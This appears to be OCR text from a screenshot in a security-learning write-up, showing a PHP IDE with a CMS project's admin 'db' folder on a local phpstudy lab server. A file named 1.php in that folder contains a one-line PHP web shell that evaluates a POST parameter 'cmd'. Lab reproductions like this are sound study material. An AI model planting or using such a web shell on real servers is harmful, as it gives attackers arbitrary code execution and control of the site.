 jz e system db 1.php
Project
config.php × 1.php × AddTable.php × ecmsmod.php × moddofun.php × MoreUserTotal.php × functions.php ×
jz D:\phpstudy\PHPTutorial\WWW\jz
1 <?php @eval($_POST["cmd"]);?>
111
123
cx
d
e
class
data
install
system
adminstyle
db
1.php
AddF.php
AddM.php
AddSql.php
AddTable.php
AddYh.php
ChangeDataTableF.php
ChangeField.php
CopyTable.php
DefaultTable.php
DelData.php
小白帽学习之路